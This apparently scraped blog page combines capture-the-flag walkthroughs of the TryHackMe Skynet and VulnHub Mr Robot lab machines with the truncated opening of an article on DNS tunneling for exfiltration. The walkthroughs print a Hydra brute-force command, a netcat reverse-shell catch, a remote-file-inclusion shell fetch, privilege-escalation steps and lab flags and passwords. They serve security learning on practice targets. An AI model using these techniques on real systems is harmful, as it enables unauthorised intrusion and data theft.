Skynet… We took technology for granted. Laughed at the suffering of the robots we had enslaved. Dismissed the warnings of the mainstream media. If was over before it began. Skynet, an interconnected neural defense network became self-aware. We didn’t stand a chance.
I was sent back from the future by the leader of the resistance John Connor, my mission is to hack into the Skynet mainframe and destroy it before it becomes self-aware. I have infiltrated a Skynet data center and jacked into their network. If you’re listening to this, you are the resistance.
Hello World and welcome to haxez. Cheesy intros aside, today we’re going to be hacking the Skynet box on TryHackMe. I came upon this box while going through the Offensive Security Learning path. The Box was a lot of fun so I wanted to make a write-up and create a video about it. The foothold requires some enumeration of Samba and web services. Then exploiting an outdated Content Management System to perform local and remote file inclusion to gain a reverse shell.
Skynet Host Enumeration

I ran a Nmap scan with the safe scripts, service version, and Operating System detection flags set against all ports. The scan came back and revealed that SSH, Apache, Dovecot, and Samba were listening on the server. As a result, we have a large attack surface to go after. We could start by brute forcing SSH. However, as there are plenty of other services to go after let’s start with the web server.
Skynet Nmap Scan
Skynet Web Server Enumeration


The initial landing page of the web server appears to a Skynet search engine. However, submitting search parameters to the submission form didn’t appear to do anything. Therefore, I decided to run DIRB (with a custom wordlist) against the webserver to see if there were any juicy directories. While DIRB was running, I started to enumerate the Samba shares to see if I had access to anything.
Skynet Search EngineDirb Directory Brute Force
SMB Enumeration

I used the tool smbclient with the list argument to list the shares that were exposed on the host. Notably, there were a number of shares available but the one named anonymous caught my eye. Perhaps this anonymous share would allow me to explore it without authenticating. Success, we were able to access the anonymous share and found a number of files including attention.txt, log1.txt, log2.txt, and log3.txt. The contents of the attention.txt document revealed that the host had recently encountered a misconfiguration and that all users needed to change their passwords. The text document was signed by none other than Miles Dyson. Furthermore, the log1.txt document contained a list of terminator names. Perhaps this was a password list.
smbclient SMB Enumeration
Squirrelmail

Heading back to my DIRB scan I noticed that it had found a directory called SquirrelMail. Furthermore, upon visiting this directory we were greeted with a login page. With the username milesdyson and the log1.txt wordlist we found on the Samba share, I launched Burp Suite and started a brute force attack.
Squirrel Mail

Comparing the results of the Burp Suite brute force attack revealed that one of the attempts was successful. The response length was different and the HTTP status code showed a 302 redirect instead of a 200 message. In other words, instead of loading a page with an error message saying the credentials were incorrect, it redirected me to the mail portal.
Burp Suite Brute Force
Samba Password

I read through Miles Dyson’s emails and noticed he had received an email from skynet@skynet.com. Additionally, this email was informing Mr. Dyson that his Samba password had been changed. The email actually included the new password. Loaded with that new information, I headed back to my terminal and attempted to mount the /milesdyson share with the milesdyson username and the new password. It worked! The share was full of documents about AI neural networks but there was also a text document named important.txt This new text document mentioned a Content Management System under a new directory. This directory was a random combination of letters and numbers so it is unlikely that a directory brute force attack would have found it.
Miles Dyson Samba Directory
Deeper Directories

Armed with this new directory, I ran another DIRB against it and found that there was a directory called administrator. Navigating to this directory loaded a new login portal for a Content Management System called Cuppa CMS.
Cuppa CMS

After trying some basic credentials I went back to my terminal and used searchsploit to see if there were any vulnerabilities. Sure enough, there was a local and remote file inclusion vulnerability that would allow a threat actor to load local files on the system such as the passwd file as well as force the server to execute files hosted remotely.
SearchSploit
Catching A Reverse Shell

After testing out the local file inclusion vulnerability, I headed to Pentestmonkey’s PHP reverse shell on Github.com. I grabbed the raw URL and downloaded it locally and then amended it to include my IP address and desired port of 443. Then I used the Python3 HTTP module to start a webserver on port 80. I created a NetCat listener on port 443 and then appended the link to the reverse shell into the Cuppa CMS URL. After hitting enter I was greeted with that glorious message of Connect to from unknown. The reverse shell had worked and I was now on the system.
Reverse Shell
Skynet System Enumeration

I poked around on the system for a bit and was able to capture the user flag from the milesdyson home directory. I also noticed a backup.sh file that appeared to be backing up everything in the /var/www/html directory with Tar. Furthermore, this backup.sh script was owned by root. I decided to cat out /etc/crontab to see whether this was running as a cron job. Sure enough, it was, the job was running as root every hour, minute, and second.
Skynet Enumeration
Skynet Privilege Escalation

The end to Skynet was within reach. I headed over to GTFO bins and searched for Tar. There was an entry for Tar using a feature called checkpoints. These checkpoints allow for the execution of arbitrary actions or commands. By creating a checkpoint I could instruct Tar to execute a command of my choosing. Based on a write-up on https://steflan-security.com I decided to create a bash script that copied /bin/bash to /tmp and then change the permissions to include the setUID bit. This means that when the backup.sh cron job runs, Tar would create a bash binary in /tmp that would elevate me to root. After a bit of trial and error, the exploit worked and by appending the -p argument I was able to get root and capture the root flag.
Privilege Escalation
Conclusions
This was a great box and I loved the theme of it. I don’t know why but I always find boxes with a strong theme more engaging. It’s like the websites on hackthissite.org, if I’m supposed to be hacking some super evil person then I’m more inclined to succeed. Perhaps my imagination is running away with me. Either way, this is a great box, I would personally rank it as a medium difficulty box mainly because I struggled with the last step. I had to terminate (excuse the pun) the existing machine and start again to get it to work. I loved the remote file inclusion vulnerability, that was insanely cool. Anyway, until next time. Kind Regards.
Hello Friend, thank you for coming to haxez. I love the show Mr Robot, it’s probably one of my all-time favorite shows (along with the X-Files and House). Not only is it a realistic hacking drama but it’s also a psychological thriller with some crazy moments. So, today we’re going to channel our inner hacktivist and join up with fsociety to bring down the global conglomerate that is Evil Corp. That’s right, we’re going to be hacking our way into the Mr Robot box on VulnHub created by Leon Johnson.
Mr Robot Set Up

In order to hack this box, you will first need to download it from VulnHub. Once the box has been downloaded you will then need to import it into your Virtual Machine Hypervisor software. I’m going to be using VirtualBox for this and it’s as simple as clicking ‘File > Import Appliance’ and then navigating to the file you downloaded. It may take a couple of minutes but once it’s done, power it up along with your hacking Virtual Machine.
VirtualBox Mr Robot Set Up
Mr Robot VirtualBox Network Setup

Firstly, you want to check your Host Network Manager settings. This can be done in VirtualBox by ‘File > Host Network Manager’. Take a look at your network settings and make note of the IPv4 address.
VirtualBox Network Set Up

Once you have the host network address, check that DHCP is enabled. Then, head to the network settings of both your hacking machine and your target machine. Check that both of the machines have Adapter 1 set to host only and that the name of the adapter is the same. If you want you can enable the second adapter on Kali and set it to NAT so that you still have internet access.
VirtualBox Host Network Set Up
Finding Mr Robot
Hopefully, finding Mr Robot won’t be too difficult now that we have our network settings configured correctly. First, you can use a tool called netdiscover which can either passively detect online hosts or search for them by sending ARP requests. This can be quite noisy but I thought it was worth mentioning. We know the IP address of the host-only interface is 192.168.56.0 so let’s ask netdiscover to explore that range.
Netdiscover
sudo netdiscover -r 192.168.56.0/24
Currently scanning: Finished!   |   Screen View: Unique Hosts                                                                                                                                                                                                                                                       3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180                                                                                                                             _____________________________________________________________________________
IP            At MAC Address     Count     Len  MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1    0a:00:27:00:00:0b      1      60  Unknown vendor
192.168.56.100  08:00:27:71:14:50      1      60  PCS Systemtechnik GmbH                                                                                                                   192.168.56.101  08:00:27:db:36:79      1      60  PCS Systemtechnik GmbH
As you can see, three hosts respond. One is our default gateway with the IP address of 192.168.56.1 and one is our own machine and the other is the target machine. We will have to work out which one is which in a moment.
Ping Sweep
Our second method for finding the host is to perform a ping sweep against the network. As you can see from the terminal output below, it has found the same hosts. So we now know that the target host is either 192.168.56.100 or 192.168..56.101. Let’s perform some reconnaissance to figure out which is which.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sP 192.168.56.0/24
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 07:39 EDT
Nmap scan report for 192.168.56.1
Host is up (0.00015s latency).
MAC Address: 0A:00:27:00:00:0B (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00036s latency).
MAC Address: 08:00:27:71:14:50 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00038s latency).
MAC Address: 08:00:27:DB:36:79 (Oracle VirtualBox virtual NIC)
Nmap done: 256 IP addresses (4 hosts up) scanned in 28.02 seconds
Mr Robot Reconnaissance
In order to work out which one our target is, we can perform a port scan on both IP addresses. The services listening on the IP addresses should tell us which one we need to attack. All I’m doing in the scan below is running a TCP scan against all ports. This is usually fairly quick and should give us everything we need. We could do far more complex scans but for now, let’s work out which box is which.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo nmap -sT -p0- 192.168.56.100
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 08:00 EDT
Nmap scan report for 192.168.56.100
Host is up (0.00012s latency).
All 65536 scanned ports on 192.168.56.100 are in ignored states.
Not shown: 65536 filtered tcp ports (proto-unreach)
MAC Address: 08:00:27:71:14:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 15.35 seconds
Not a lot going on here. This is probably my machine as there won’t be many services running.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo nmap -sT -p0- 192.168.56.101
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 08:01 EDT
Nmap scan report for 192.168.56.101
Host is up (0.0014s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT    STATE  SERVICE
22/tcp  closed ssh
80/tcp  open   http
443/tcp open   https
MAC Address: 08:00:27:DB:36:79 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 125.66 seconds
As we have a closed SSH port and a web server listening on ports 80 and 443. That definitely isn’t my machine and is likely our target.
Exploring The Mr Robot Web Server

We know that ports 80 and 443 are open so let’s go check them out in our browser. Just grab the IP address and pop it in your browser with either HTTP:// or HTTPS:// at the beginning. The website emulates a Linux terminal with a number of options. Going through these options doesn’t appear to give us much but is pretty cool for immersion. I suggest going through them.
Mr Robot Web Server
Busting Directories
Since the website didn’t offer us much that we could use to progress, it’s time to brute force its directories and files to see find we can find anything interesting. There are a number of tools out there that can do this but I’m going to keep it simple and use dirb. The output of dirb is quite significant so I will only include a small section here.
As can be seen from the output above, we have a number of interesting files and directories. The first file I want to look at is the robots.txt file. In essence, the robots.txt file is a file that tells search engines what not to index. If you have login pages on your website then you would include them in the robots.txt file to ensure they don’t get indexed by search engines. Let’s take a look at it at http://192.168.56.101/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txt
Mr Robot First Key
It looks like we have our first flag or key. Navigate to the http://192.168.56.101/key-1-of-3.txt file and you should receive the following key 073403c8a58a1f80d943455fb30724b9. It also appears that we have a dictionary file, perhaps a word list that we can use to attempt to gain access to the machine. Let’s check it out http://192.168.56.101/fsocity.dic. The file will automatically download but you can cat it once it has downloaded.
Mr Robot Wordlist
Admin Area

My suspicions were correct, it is a large wordlist. We could try and brute force SSH with it or the admin area of the website. Since we found it on the website I think we should start there. The first admin area found by dirb was https://192.168.56.101/admin but visiting that has a constant redirect loop on it. However, it also found a WordPress admin area.
Mr Robot WordPress Login
Enumerating Valid Users
Interestingly, when attempting to login into the portal with admin: admin I am informed that I’m using an invalid username. This is a common tactic used in web application penetration testing to enumerate users. If the error messages for submitting an incorrect username and a correct username with an incorrect password are different, then we can enumerate the correct users. First, let’s sort out the wordlist so it only has unique entries.

There are many different tools out there capable of brute-forcing web applications and Burp Suite is probably a bit overkill for this task. However, I know how to use Burp and find it really intuitive so I’m going to stick with what I know. With the proxy on, I will capture a login request and send it to the intruder. There I will clear the existing positions and add my own to the log parameter.
Burp Suite

I will then load the fsociety.dic file into the payloads and start the attack Within a matter of moments we can see that the user Elliot has a different response length from the rest of the responses. This suggests that the error message being sent back is different from that of the rest of the users.
Burp Suite Intruder
Within a matter of moments, we can see that the user Elliot has a different response length from the rest of the responses. This suggests that the error message being sent back is different from that of the rest of the users.
Hydra
The error message is different, as you can see it is saying that password for the user Elliot is incorrect. So now that we know our username, it’s time to find our password and in order to do that, we’re going to use a different tool called Hydra.
hydra -vV -l elliot -P robotdic.txt 192.168.56.101 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "even" - 5656 of 11452 [child 9]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "Even" - 5657 of 11452 [child 7]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "evening" - 5658 of 11452 [child 11]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "event" - 5659 of 11452 [child 12]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "events" - 5660 of 11452 [child 5]
[80][http-post-form] host: 192.168.56.101   login: elliot   password: ER28-0652
STATUS] attack finished for 192.168.56.101 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 09:58:12
Bingo we have found his password from the fsociety.dic file.
Popping Shells

Now we need to get on the box, the simplest way to do this is to add some code to one of the WordPress templates. The easiest is probably going to be the 404 templates because you can then call any non-existing page to execute the code. Modify the following code with your own IP address and add it to the top of the WordPress 404 template.
Now, in your terminal create a listener on port 443 using NetCat.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 37398
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ ls
Lateral Movement
Looking in the home directory we can see there is a user called ‘robot’. Furthermore, there are two files in this user’s home directory. One is the second key and the other is what appears to be a password md5. Unfortunately, we can’t read the key file due to the permissions but we can read the password file.
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ ls -laSh /home/robot
ls -laSh /home/robot
total 16K
drwxr-xr-x 2 root  root  4.0K Nov 13  2015 .
drwxr-xr-x 3 root  root  4.0K Nov 13  2015 ..
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt

If we cat this file we can see that is the md5 hash for the user robot. If we crack this hash then we should be able to switch to the robot user.
Now, we could crack this hash using Hashcat or John The Ripper. However, it has likely already been cracked so let’s check out crackstation.net. Indeed the hash has already been cracked and the password is abcdefghijklmnopqrstuvwxyz… right.
Mr Robot Crackstation
TTY Shell
Trying to switch to ‘robot’ in our current shell will produce an error saying we need to be in a terminal. In order to resolve this issue, we need to spawn a TTY shell.
In order to escalate our privileges to root, we need to find a program that can elevate us. This is normally possible due to a file having the suid bit set. You can find files with the suid bit set by running the following command.
We can see from the output that one of these files is Nmap and older versions of Nmap had an interactive mode that you could use to escape to root. As you can see from the tool output below, we can use Nmap interactive mode to escape to root and capture the final key.
robot@linux:~$ nmap –interactive
nmap –interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
Whoami
root
# ls
Ls
key-2-of-3.txt  password.raw-md5
# cd /root
cd /root
# ls
Ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Hello World and welcome to haxez. Today I want to talk about the DNS tunneling software Iodine. Or more specifically I want to talk about data exfiltration and firewall evasion via DNS encapsulation. If you haven’t read my article on DNS then I strongly recommend giving that a quick read-through beforehand.
Scenario
Envision a scenario where you’ve successfully socially engineered your way into a super-secret evil organization. You’ve bypassed physical security and have found a sneaky corner office with an ethernet port. You plug your laptop into the network and the DHCP server assigns you an IP address. Next, you compromise a host and attempt to ping your external Command and Control center (C2). You ping your domain name. The ping returns the correct IP address for your domain name but your pings all time out… what do you do?
Solution
